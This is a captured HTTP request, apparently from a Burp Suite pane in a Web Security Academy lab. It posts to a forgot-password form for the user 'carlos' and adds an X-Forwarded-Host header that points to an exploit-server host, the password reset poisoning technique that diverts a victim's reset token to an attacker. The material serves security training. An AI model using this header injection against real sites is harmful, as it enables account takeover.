 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a1d00bc049a4a76802cd06000310027.web-security-academy.net
3 Cookie: session=jQEjsupXaguQCJlb6wd5FSabjGRg33Tz
4 Content-Length: 15
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a1d00bc049a4a76802cd06000310027.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a1d00bc049a4a76802cd06000310027.web-security-academy.net/forgot-password
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 X-Forwarded-Host: exploit-0ae700f504914a82807dcf8101ae0038.exploit-server.net
23
24 username=carlos